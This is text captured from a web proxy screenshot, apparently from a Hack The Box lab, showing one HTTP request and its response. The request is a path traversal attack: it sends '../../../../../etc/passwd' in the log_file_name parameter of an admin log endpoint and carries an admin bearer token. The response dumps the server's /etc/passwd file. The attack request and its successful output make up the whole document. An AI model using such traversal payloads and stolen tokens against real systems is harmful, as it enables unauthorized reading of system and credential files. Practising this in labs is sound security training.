 Request
Pretty Raw Hex
\n
1 GET /api/v1/admin/read/log?log_file_name=../../../../../etc/passwd
HTTP/1.1
2 Host: swagger-ui.instant.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MSwicm9sZSI6IkFkbWluIiwid2FsS
WQiOiJmMGVjYTZlNS03ODNhLTQ3MWQtOWQ4Zi0wMTYyY2JjOTAwZGIiLCJleHAiOjMzMjU5MzA
zNjU2fQ.v0qyyAqDSgyoNFHU7MgRQcDA0Bw99_8AEXKGtWZ6rYA
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
"root:x:0:0:root:/root:/bin/bash\n",
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\n",
"bin:x:2:2:bin:/bin:/usr/sbin/nologin\n",
"sys:x:3:3:sys:/dev:/usr/sbin/nologin\n",
"sync:x:4:65534:sync:/bin:/bin/sync\n",
"games:x:5:60:games:/usr/games:/usr/sbin/nologin\n",
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin\n",
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\n",
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin\n",
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin\n",
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\n",
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin\n",
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\n",
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin\n",
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\n",
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin\n",
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin\n",
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n",
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nolo
gin\n",
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/n
ologin\n",
"dhcpcd:x:100:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false\n
",
"messagebus:x:101:102::/nonexistent:/usr/sbin/nologin\n",
"systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin\n",
"pollinate:x:102:1::/var/cache/pollinate:/bin/false\n",
"polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin\n",
"usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\n"
,
"sshd:x:104:65534::/run/sshd:/usr/sbin/nologin\n",
"shirohige:x:1001:1002:White Beard:/home/shirohige:/bin/bash\n",
"_laurel:x:999:990::/var/log/laurel:/bin/false\n"
]